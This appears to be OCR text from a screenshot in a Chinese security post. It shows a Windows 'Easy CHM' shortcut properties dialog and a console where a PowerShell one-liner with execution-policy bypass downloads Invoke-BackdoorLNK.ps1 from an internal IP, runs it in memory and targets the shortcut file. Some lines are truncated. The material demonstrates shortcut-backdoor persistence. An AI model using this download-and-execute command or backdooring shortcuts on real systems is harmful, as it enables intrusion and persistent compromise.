 Easy CHM 属性
常规 快捷方式 兼容性 安全 详细信息 以前的版本
Easy CHM
目标类型: 应用程序
目标位置: EasyCHM
目标(T): "C:\Program Files (x86)\EasyCHM\EasyCHM
起始位置(S): "C:\Program Files (x86)\EasyCHM"
快捷键(K): 无
运行方式(R): 常规窗口
备注(O):
打开文件位置(F) 更改图标(C)... 高级(D)...
确定 取消 应用(A)
exec bypass -c "IEX (New-Object Net.W
107/ps/Invoke-BackdoorLNK.ps1');Invok
or.DC\Desktop\Easy CHM.lnk' Invoke-B
DC\Desktop\Easy CHM.lnk' -CleanUp"
“LNKPath”被指定了多次。若要为可以
例如 "-parameter value1,value2,valu
ring('http://192.168.0.107/ps/Invoke
th 'C:\Users\Administrator.DC\Deskt
<<<< 'C:\Users\Administrator.DC\D
t: (:) [Invoke-BackdoorLNK], Param
dyBound,Invoke-BackdoorLNK
C:\Users\Administrator.DC>powershell -nop -exec bypass -c "IEX (New-Object Net.W
ebClient).DownloadString('http://192.168.0.107/ps/Invoke-BackdoorLNK.ps1');Invok
e-BackdoorLNK -LNKPath 'C:\Users\Administrator.DC\Desktop\Easy CHM.lnk' -CleanUp
"
C:\Users\Administrator.DC>
安全先师